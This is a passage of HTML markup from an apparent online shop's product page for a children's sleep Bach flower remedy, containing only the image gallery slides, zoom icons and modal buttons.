1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25678085620056__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69912168956248">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25678085620056__main-69912167285080"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25678085620056__main-69912167285080"
            data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25678085620056__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachUtilisation.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69912167285080">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25678085620056__main-69912167973208"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25678085620056__main-69912167973208"
            data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25678085620056__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachcomposition.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69912167973208">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25678085620056__main-69912166695256"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25678085620056__main-69912166695256"
            data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25678085620056__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachFrance.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69912166695256">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25678085620056__main-69622354903384"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25678085620056__main-69622354903384"
            data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25678085620056__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
